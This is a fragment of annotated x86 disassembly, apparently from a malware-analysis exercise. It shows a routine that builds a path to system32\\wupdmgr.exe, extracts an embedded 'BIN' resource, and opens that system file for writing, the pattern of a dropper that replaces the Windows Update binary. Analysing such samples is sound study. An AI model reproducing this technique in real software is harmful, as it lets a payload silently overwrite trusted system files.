 push eax ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupd_0 ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+FileName]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:LoadResource
mov [ebp+lpBuffer], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, [ebp+hModule]
push ecx ; hModule
call ds:SizeofResource
mov [ebp+nNumberOfBytesToWrite], eax
push 0 ; hTemplateFile
push 0 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 40000000h ; dwDesiredAccess
lea edx, [ebp+FileName]
push edx ; lpFileName
call ds:CreateFileA